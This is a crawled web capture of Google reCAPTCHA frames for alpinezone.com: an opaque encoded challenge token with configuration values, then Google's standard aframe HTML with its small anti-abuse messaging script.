rw6YdZMK2w4Rrw4wSwpzCh8KbElUEwqzCnjJNasKuZ8O/AMO7wqXDmGcmRcOlwpPCssOgRhFdw7/[base64]/CusKoZcO9wqwZBsKHCcOzwp7Cpg9BWXMXJsK/w7AJwpN6wq8Fw6TDvUDCnsOgw4Nxwo3CvB9PwooaKcObMUDCo8KqwoDDqgPDg8O+wofCuRolwr1nwowIw6tew4Y8BMOFKVbDp17ChMOOI37CrMK7wpHCoMOzJgxTw7/ChwNMQDHDumXDpmYIwoZqwpHDlMOwGxJTwqYURsKqFhHCqVwZdsK2woXDrHTCscOhwqtYeyfDtgFvPX7DrAEiwpjDhExsw6rDlsKtGDLDhsKzw4HDtSwkLEQ4w6BXOXTCv2E1wpfCisKLwonDiUnCrcOGaWbCtFDCmApcGBwYw5ARXsOvCsKzw5TDhyHDjG/Dn313dGQ2wqA9H8KGwqVsw6sFfU9PG8KOdUTCn8OzR1EgwrbDmU3CkmbDrxDCk2lXSHgDw5FGw4HDonzDoF/DlcOlwrE+wqrCjV4GPSJqwp/ChlMJAjhFAhfCvsOdwpc/wpMgw6E+MsKKLsKVwpgGwpdsbSLDhcKpw5MYw6bCoAkjwrgHRcKew7vDt8KWSsKqMF/DgcKJw63DsDx5DWkxwrUgF8KILMKsWxHCmMOow6jDi8KiI8O6IGw5FVZewr7CtDkWw57DrUfDggk2wpjCs8KWw7/DiQbClcKfAG8GPsKDw53DqEN4wrDDosOJwqXDiMK6ChnCgEheLS9kZVHDolrChzTDkkQJw7IJw6nDjMO/[base64]/CvW4AUijCmRUnaMKYUD3Dq1IjUn/[base64]/wrlXwqnCnA7DrcObwoXClcOfZDdfwqLCh8OFUsOhw6nDlQzDlWPCsMOKw53DvcKdLm/DtWDCgA/DqcKsB8OXRURZSHYZwpLCg1dBw67Dq8OjY8Ouw5/Dj0piwrhMcsK3wosxMioTXyzComHDgUJvZ8Ogw6hifcOJwo42XgvCknJUw4XDpMKVesKMX8KUDcOPwovCgMKvw4NrwoRoQcOieGjDmVY3wqDCvCLCsShMw6haOcO/wrw/[base64]/Cu1J1wrQMwqHDvMO6w4ECwqAhbsO4UmhHw4PDtcKtwqPDkGsWw4g9w7jDtcODw6lSNEDCnMKcCsOVw6Egw7vCg8KlP8KZCl87w4sCJFkdw4XDvEnDvhzCk8Kzw7ArcnPDs8KKB8K3wqVUZm/Co8K4AcKNw4TCnMKvXMKeOxgNSsO3IBkkworCi8OcPsO4w6IRBsK1R00naWdWwr0dQsK5w77Co1nChyfDvmsFwqrCmMOYw6/[base64]/[base64]/enZFPMOyOm1Ew4jCvHsZIiJ1S0sMTVIvJ8KzXMK1wqAqbsOUAMOjNcKsKMOUOsOvHcKvGcOzw7cmwrA5TsKpw68eQwE5R0V6N8OGZTVmV1NiwoPDi8K/[base64]/Cj8OxLSPCkxjCr8KULsKJA0zDkMOdSsKqwqZbCn1MHsO7wpFBw7zCthFAwr7ClsKTHMK7wo4bw6IwPsOCCSvCicKUHcKTNARqwo3CiMKoJMOlw6ovwpUtehdfw7HCuTYHLcKBFcKvb00ew6s7w5/CusOtCMOmw4dIHcOqM8KDTRp6woHCn8KWJ8KJDMKCX8OQTcOKOsK7BUk3O8KEwr8iw7TCjcOGw69ILgXCjcO5w4XCtB1/OjRrwqnCs2F4w7/DhGDDmsKywr9bVjPCoMO8CVrDpcKJR3XDkBDCpX4weMKzwpLCpcKbw5ALcsKUfcKmw44gwqnCjzhTTcOoDMO6TCBswqbDrXYXwrgtFsOEb8OzGFDDrG0vE8KVwqjCszDCgMOUQMOWOGo3ASErw5RfJibDk3w5w7rDk2XDmXUSGzHDoF/[base64]/CtEY8UsK7wqnCvRjCggPDnXs4w4g/w7vDv8KYw6HDiSVoecKzw7LDg8KJeMOKwo3CpMKWwpTCkX10wpN4wqozw5FkwoHClG5Gw7Z9JU7DusOFSjvDrR/CoMO3WMONwpZWwosZZMOhwq/ChsKWOVDCl2QERX3CkSsDwrFhwp3DlDB8Bn7CqBsgW8KPEGlnw7J5KBxIw6LDtMO9DGdYwoNtw5ppw6ANZMOha8OYwofCisOYw7DDssOYw69Ow5zCkA9Uwo/DiA/CgcOVDUTCgkjDssOrIsKxeDczwpcCw7RQel3CkVU7woA8w6RmAkQIbMK/[base64]/TcO7w6EhwqHCoFXDiWnCpX/DsWbCjQ/Dj8KbT8KeT3Afw6gvHDRrw6ILw6ATLcKjL0sAT0M2WwlUwrjCg2vCjALDm8KDwqIDwq0/wq/DjMKDw6wvTMOKw5rCuMOMAA/DnW7CpcKyw6NuwpAxwoc3BFfDs05sw40VNTfCmMOsAMOSfGXDpV5pZsOxwqA6b0QdHsOew5DCniQqw5XDvMKHw4rCncO8HQMEfMKSwqfDosOmXyPCi8O/[base64]/w7tdd3Vrw7Jzw4LCvMO9XMKgNh3DrcOiw6FRw4fCjcKpfcOfw7LDj8ONwqQww6nCsMOxBlPDl200wqXDhsOpfmBJYMOdD3PDr8OdwqB4w6zCj8O4wr4ww6fDo19WwrJ3w74ew6gSYC/DimHCqVDDl1TCmcKJNxHDqUsSPcK+A2DDncOgw4hKCgN7IlVdMMKXwqPCr8OmaH7CtzAJJykSZF/[base64]/[base64]/wqhFBsOjVjx0w5IbABFzwqfCtRHDuMOmw7d9FcO2EcO3A8K5w5kdBMK5w7DDoMO4TsKAw7DDgsO6FVfDocKFw7g9AjzCgjXCoSMsCcOwflU8w4XClEnCvcOELU7Co0Yow6BuwrbCpsKgw4LCpcKxd3/CjhXCpMOTw6/CvsOjPcKAw4wrw7bCh8KPPxE9TQVJVMKswqPChGbDqmnDsggcwrB/w7XClMK5U8KmKw/DsQoaYMOmwoLCqExtG1YtwpbCjit3w59VUE7Do1jCoXMDBcKqw4/[base64]/[base64]/DksKvw49QQMOSZMK3FQvDhwlIwpLCnsOuwrkkw4XDnMKawp3DlmFLKcOowpLChsK0w59PYMOnUVHCtsO8IQjCkcKLfcKSHURYdCxGw7YcRn8eYsOee8KXw5LCv8KWw74pYcKRC8KYKzlNAMKOw5HCs3XDklrCvF3DtHo/JsKkJcOIw7x2wo4+w7d1YyHDncKnZgLDtcKWbsOkw6Fjw6Z/JcOKw5nDtMO+wpDDj0vDocKHw4/Co8KYKHjDslxpdcOBwrnDkcKuw49LMFscfhnCqTw+wo3CkXEiw5PCtcO0w6/CvMOewqXDqknDqsOdw4fDpW7CkATCgMKWUS1Zwr57VGTCvMK+w4fCvl/[base64]/[base64]/CpsOyUQfDi8OHw60Tw73DgMK4wotONGPDh8KWISHCn8KRwpZcUxQVw5NHPsO1w7zChMOPDXgtwo9LVsO3wrNVJQtHw6RFM0vDsMKJYRfCiHEZLsKJworCtcOjw5rDqcOzw6FUw73DjcKtwrRuw7/Du8K3woPCu8OuUys4w4PDksOOw4rDhnwWOwQzwo/DjcOPRXrDqmfDp8OpRWHCusKHY8Kdwq3Dj8OQw4XCucKIwo1mwpEewqdHw7LDu1PClnfDs3rDrMOJw7zDiChYw7JAacOjFcKSAsOywrjCmsKpV8OkwqRxOFpbesKlG8OdwqlZwr9AfMKIwoEoWhNww6glYMKgwr8Vw4vDi1w8aT/Cp8Kyw7LCvcONWDjDm8O3w4howq8YwrltZsOSMFp6B8KdYMK+A8KHKzbCrDY3wpbDsgcqw55bw6s0w5jDqhc9K8Obw4fDhWg5woLCshnCscOhHWvDisOLD2pHS0cFCsKlwrnDi13DusOjw63DsyXDnsK2SjHDuj4Y\x22],null,[\x22conf\x22,null,\x226LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alpinezone.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fyQys8l9QFSBOb0BiubGnnpF606MtvEtxNGxzmLa4pk\\u003d\x22,1,0,null,1,1769355603989,0,0,[210,111,12],null,[121,245,98],\x22RC-bWrhZgUMpr7sLQ\x22,null,null,null,null,null,\x220dAFcWeA6iPbMGOvWbDsL7yQ4QGrW8k8dGHLm4SBzbAmYCEsx6rGTPhL1GwEyzqrVPKGWQvMPhEM-rq91OPp2CgQge6L7jzTRXEA\x22,1769438404142]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wl1oqt58JO1OvurIyREQJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769352013156');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>